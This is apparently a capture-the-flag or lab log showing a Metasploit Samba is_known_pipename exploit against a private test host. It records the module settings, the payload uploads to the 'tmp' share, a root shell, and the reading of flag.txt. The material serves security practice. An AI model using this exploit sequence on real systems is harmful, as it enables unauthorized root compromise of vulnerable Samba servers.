 RHOST => 192.168.56.103
msf6 exploit(linux/samba/is_known_pipename) > set RPORT 139
RPORT => 139
msf6 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.168.56.103:139 - Using location \\192.168.56.103\tmp\ for the path
[*] 192.168.56.103:139 - Retrieving the remote path of the share 'tmp'
[*] 192.168.56.103:139 - Share 'tmp' has server-side path '/var/tmp
[*] 192.168.56.103:139 - Uploaded payload to \\192.168.56.103\tmp\ALVqvfwl.so
[*] 192.168.56.103:139 - Loading the payload from server-side path /var/tmp/ALVqvfwl.so using \\PIPE\/var/tmp/ALVqv
fwl.so...
[-] 192.168.56.103:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.56.103:139 - Loading the payload from server-side path /var/tmp/ALVqvfwl.so using /var/tmp/ALVqvfwl.so.
..
[-] 192.168.56.103:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.56.103:139 - Uploaded payload to \\192.168.56.103\tmp\toMzdDKK.so
[*] 192.168.56.103:139 - Loading the payload from server-side path /var/tmp/toMzdDKK.so using \\PIPE\/var/tmp/toMzd
DKK.so...
[-] 192.168.56.103:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.56.103:139 - Loading the payload from server-side path /var/tmp/toMzdDKK.so using /var/tmp/toMzdDKK.so.
..
[+] 192.168.56.103:139 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:34085 -> 192.168.56.103:139) at 2025-10-12 13:13:17 -0400
id
uid=0(root) gid=0(root) groups=0(root)
cd/root
/bin/sh: 6: cd/root: not found
cd /root
ls
fix-wordpress.sh
flag.txt
issue
python.sh
wordpress.sql
cat flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
                          .-'''''-.
                          |'-----'|
                          |-.....-|
                          |       |
                          |       |
         _,._             |       |
    __.o`   o`"-.         |       |
 .-O o `"-.o   O )_,._    |       |
( o   O  o )--.-"`O   o"-.`'-----'`
 '--------'  (   o  O    o)
              `----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b